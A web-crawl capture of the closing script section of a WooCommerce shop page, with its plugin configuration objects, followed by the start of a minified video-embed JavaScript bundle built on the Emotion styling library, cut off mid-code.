var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/embed-feed.js?ver=1
body_size: 112135
content:
/*!
 *   File: embed-feed.js
 *   Release: v20260127.1-hotfix-hotfix
 *   Commit: 266aa5c106e2d85f900f347cd0a9627e31f5960b
 *   Stage: production
 *   Date: 2026-01-30T17:04:45.246Z
 *
 */!function(){var e,t,n,r,i={79772:function(e,t,n){"use strict";n.d(t,{hq:function(){return p},d6:function(){return h}});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},r.apply(this,arguments)},i=function(e,t){return t.reduce((function(e,t){return e[t]}),e)},o=function(e,t,n){if(0===t.length)return"function"==typeof n?n(e):n;var r=t[0],i=t.slice(1),s=o(e[r],i,n);return Array.isArray(e)?a(e,Number(r),s):c(e,r,s)},a=function(e,t,n){return e.map((function(e,r){return r===t?n:e}))},c=function(e,t,n){var i;return r(r({},e),((i={})[t]=n,i))},s=function(e,t){var n=Object.keys(e),r=Object.keys(t);return n.length===r.length&&n.every((function(n){return e[n]===t[n]}))};var u=function(e){return!!e&&"object"==typeof e&&Object.getPrototypeOf(e)===Object.prototype};var d=function(){return d=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},d.apply(this,arguments)},l=function(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};var f="@dhmk/LENS_TAG";function p(e){var t=function(t,n,r,a){var c=function(e,t,n){var r="string"==typeof n?[n]:n;return[function(t,n){for(var a=[],c=2;c<arguments.length;c++)a[c-2]=arguments[c];return e.apply(void 0,l([function(e){var a=i(e,r),c="function"==typeof t?t(a):t,l=u(a),f=n||!l?c:d(d({},a),c);return(l?s(a,f):a===f)?e:o(e,r,f)},!1],a,!1))},function(){return i(t(),r)}]}(t,n,a),f=c[0],p=c[1];return e(f,p,r,a)};return t[f]=!0,t}var _=function(e,t,n,r,i){var o,a;void 0===i&&(i=[]);var c=e;u(e)&&(c={},Array().concat(Object.getOwnPropertyNames(e),null!==(a=null===(o=Object.getOwnPropertySymbols)||void 0===o?void 0:o.call(Object,e))&&void 0!==a?a:[]).forEach((function(o){var a=e[o];"symbol"!=typeof o?(function(e){return!!e&&e[f]}(a)&&(a=a(t,n,r,i.concat(o))),c[o]=_(a,t,n,r,i.concat(o))):c[o]=a})));return c},h=function(e){return function(t,n,r){var i="function"==typeof e?e(t,n,r):e;return _(i,t,n,r)}}},25815:function(e,t,n){"use strict";n.d(t,{A:function(){return b}});var r=n(68081),i=n(40390),o=n(19735),a=n(24534),c=n(50483),s=n(49503),u=n(73716),d=function(e,t,n){for(var r=0,o=0;r=o,o=(0,i.se)(),38===r&&12===o&&(t[n]=1),!(0,i.Sh)(o);)(0,i.K2)();return(0,i.di)(e,i.G1)},l=function(e,t){return(0,i.VF)(function(e,t){var n=-1,r=44;do{switch((0,i.Sh)(r)){case 0:38===r&&12===(0,i.se)()&&(t[n]=1),e[n]+=d(i.G1-1,t,n);break;case 2:e[n]+=(0,i.Tb)(r);break;case 4:if(44===r){e[++n]=58===(0,i.se)()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=(0,o.HT)(r)}}while(r=(0,i.K2)());return e}((0,i.c4)(e),t))},f=new WeakMap,p=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||f.get(n))&&!r){f.set(e,!0);for(var i=[],o=l(t,i),a=n.props,c=0,s=0;c<o.length;c++)for(var u=0;u<a.length;u++,s++)e.props[s]=i[c]?o[c].replace(/&\f/g,a[u]):a[u]+" "+o[c]}}},_=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function h(e,t){switch((0,o.tW)(e,t)){case 5103:return a.j+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return a.j+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return a.j+e+a.vd+e+a.MS+e+e;case 6828:case 4268:return a.j+e+a.MS+e+e;case 6165:return a.j+e+a.MS+"flex-"+e+e;case 5187:return a.j+e+(0,o.HC)(e,/(\w+).+(:[^]+)/,a.j+"box-$1$2"+a.MS+"flex-$1$2")+e;case 5443:return a.j+e+a.MS+"flex-item-"+(0,o.HC)(e,/flex-|-self/,"")+e;case 4675:return a.j+e+a.MS+"flex-line-pack"+(0,o.HC)(e,/align-content|flex-|-self/,"")+e;case 5548:return a.j+e+a.MS+(0,o.HC)(e,"shrink","negative")+e;case 5292:return a.j+e+a.MS+(0,o.HC)(e,"basis","preferred-size")+e;case 6060:return a.j+"box-"+(0,o.HC)(e,"-grow","")+a.j+e+a.MS+(0,o.HC)(e,"grow","positive")+e;case 4554:return a.j+(0,o.HC)(e,/([^-])(transform)/g,"$1"+a.j+"$2")+e;case 6187:return(0,o.HC)((0,o.HC)((0,o.HC)(e,/(zoom-|grab)/,a.j+"$1"),/(image-set)/,a.j+"$1"),e,"")+e;case 5495:case 3959:return(0,o.HC)(e,/(image-set\([^]*)/,a.j+"$1$`$1");case 4968:return(0,o.HC)((0,o.HC)(e,/(.+:)(flex-)?(.*)/,a.j+"box-pack:$3"+a.MS+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+a.j+e+e;case 4095:case 3583:case 4068:case 2532:return(0,o.HC)(e,/(.+)-inline(.+)/,a.j+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if((0,o.b2)(e)-1-t>6)switch((0,o.wN)(e,t+1)){case 109:if(45!==(0,o.wN)(e,t+4))break;case 102:return(0,o.HC)(e,/(.+:)(.+)-([^]+)/,"$1"+a.j+"$2-$3$1"+a.vd+(108==(0,o.wN)(e,t+3)?"$3":"$2-$3"))+e;case 115:return~(0,o.K5)(e,"stretch")?h((0,o.HC)(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==(0,o.wN)(e,t+1))break;case 6444:switch((0,o.wN)(e,(0,o.b2)(e)-3-(~(0,o.K5)(e,"!important")&&10))){case 107:return(0,o.HC)(e,":",":"+a.j)+e;case 101:return(0,o.HC)(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+a.j+(45===(0,o.wN)(e,14)?"inline-":"")+"box$3$1"+a.j+"$2$3$1"+a.MS+"$2box$3")+e}break;case 5936:switch((0,o.wN)(e,t+11)){case 114:return a.j+e+a.MS+(0,o.HC)(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return a.j+e+a.MS+(0,o.HC)(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return a.j+e+a.MS+(0,o.HC)(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return a.j+e+a.MS+e+e}return e}var m=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case a.LU:e.return=h(e.value,e.length);break;case a.Sv:return(0,c.l)([(0,i.C)(e,{value:(0,o.HC)(e.value,"@","@"+a.j)})],r);case a.XZ:if(e.length)return(0,o.kg)(e.props,(function(t){switch((0,o.YW)(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return(0,c.l)([(0,i.C)(e,{props:[(0,o.HC)(t,/:(read-\w+)/,":"+a.vd+"$1")]})],r);case"::placeholder":return(0,c.l)([(0,i.C)(e,{props:[(0,o.HC)(t,/:(plac\w+)/,":"+a.j+"input-$1")]}),(0,i.C)(e,{props:[(0,o.HC)(t,/:(plac\w+)/,":"+a.vd+"$1")]}),(0,i.C)(e,{props:[(0,o.HC)(t,/:(plac\w+)/,a.MS+"input-$1")]})],r)}return""}))}}],b=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var i=e.stylisPlugins||m;var o,a,d={},l=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)d[t[n]]=!0;l.push(e)}));var f=[p,_];var h,b=[c.A,(0,s.MY)((function(e){h.insert(e)}))],g=(0,s.r1)(f.concat(i,b));a=function(e,t,n,r){var i;h=n,i=e?e+"{"+t.styles+"}":t.styles,(0,c.l)((0,u.wE)(i),g),r&&(w.inserted[t.name]=!0)};var w={key:t,sheet:new r.v({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:d,registered:{},insert:a};return w.sheet.hydrate(l),w}},35137:function(e,t,n){"use strict";function r(e){for(var t,n=0,r=0,i=e.length;i>=4;++r,i-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(i){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}n.d(t,{A:function(){return r}})},91907:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(36289),i=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,o=(0,r.A)((function(e){return i.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}))},36289:function(e,t,n){"use strict";function r(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}n.d(t,{A:function(){return r}})},40085:function(e,t,n){"use strict";n.d(t,{C:function(){return l},E:function(){return b},T:function(){return p},c:function(){return h},h:function(){return u},i:function(){return s},w:function(){return f}});var r=n(17402),i=n(25815),o=n(30041),a=n(12323),c=n(71287),s=!0,u={}.hasOwnProperty,d=r.createContext("undefined"!=typeof HTMLElement?(0,i.A)({key:"css"}):null);var l=d.Provider,f=function(e){return(0,r.forwardRef)((function(t,n){var i=(0,r.useContext)(d);return e(t,i,n)}))};s||(f=function(e){return function(t){var n=(0,r.useContext)(d);return null===n?(n=(0,i.A)({key:"css"}),r.createElement(d.Provider,{value:n},e(t,n))):e(t,n)}});var p=r.createContext({});var _="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",h=function(e,t){var n={};for(var r in t)u.call(t,r)&&(n[r]=t[r]);return n[_]=e,n},m=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return(0,o.SF)(t,n,r),(0,c.s)((function(){return(0,o.sk)(t,n,r)})),null};var b=f((function(e,t,n){var i=e.css;"string"==typeof i&&void 0!==t.registered[i]&&(i=t.registered[i]);var c=e[_],s=[i],d="";"string"==typeof e.className?d=(0,o.Rk)(t.registered,s,e.className):null!=e.className&&(d=e.className+" ");var l=(0,a.J)(s,void 0,r.useContext(p));d+=t.key+"-"+l.name;var f={};for(var h in e)u.call(e,h)&&"css"!==h&&h!==_&&(f[h]=e[h]);return f.ref=n,f.className=d,r.createElement(r.Fragment,null,r.createElement(m,{cache:t,serialized:l,isStringTag:"string"==typeof c}),r.createElement(c,f))}))},17437:function(e,t,n){"use strict";n.d(t,{AH:function(){return u},i7:function(){return d},mL:function(){return s}});var r=n(40085),i=n(17402),o=n(30041),a=n(71287),c=n(12323),s=(n(25815),n(4146),(0,r.w)((function(e,t){var n=e.styles,s=(0,c.J)([n],void 0,i.useContext(r.T));if(!r.i){for(var u,d=s.name,l=s.styles,f=s.next;void 0!==f;)d+=" "+f.name,l+=f.styles,f=f.next;var p=!0===t.compat,_=t.insert("",{name:d,styles:l},t.sheet,p);return p?null:i.createElement("style",((u={})["data-emotion"]=t.key+"-global "+d,u.dangerouslySetInnerHTML={__html:_},u.nonce=t.sheet.nonce,u))}var h=i.useRef();return(0,a.i)((function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,i=document.querySelector('style[data-emotion="'+e+" "+s.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==i&&(r=!0,i.setAttribute("data-emotion",e),n.hydrate([i])),h.current=[n,r],function(){n.flush()}}),[t]),(0,a.i)((function(){var e=h.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==s.next&&(0,o.sk)(t,s.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",s,n,!1)}}),[t,s.name]),null})));function u(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,c.J)(t)}var d=function(){var e=u.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},2445:function(e,t,n){"use strict";n.d(t,{FD:function(){return c},FK:function(){return o},Y:function(){return a}});var r=n(95901),i=n(40085),o=(n(17402),n(25815),n(4146),n(12323),n(71287),r.FK);function a(e,t,n){return i.h.call(t,"css")?r.Y(i.E,(0,i.c)(e,t),n):r.Y(e,t,n)}function c(e,t,n){return i.h.call(t,"css")?r.FD(i.E,(0,i.c)(e,t),n):r.FD(e,t,n)}},12323:function(e,t,n){"use strict";n.d(t,{J:function(){return h}});var 